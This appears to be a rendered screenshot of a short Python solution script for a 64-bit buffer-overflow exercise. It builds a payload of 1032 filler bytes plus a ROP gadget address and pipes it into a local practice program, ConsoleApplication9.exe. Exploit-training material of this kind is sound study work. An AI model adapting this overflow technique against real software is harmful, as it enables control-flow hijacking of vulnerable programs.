 solucion abo64.py
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import ...
10
11 decode_hex = codecs.getdecoder("hex_codec")
12
13 rop= ""
14 rop+= struct.pack("<Q", 0x1400092d6)
15
16 payload = 1032 * b"A" + rop
17
18
19
20 p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
21
22 print("PID: %s" %hex(p1.pid))
23 print("Enter para continuar")
24 p1.communicate(payload)
25 p1.wait()
26
27
28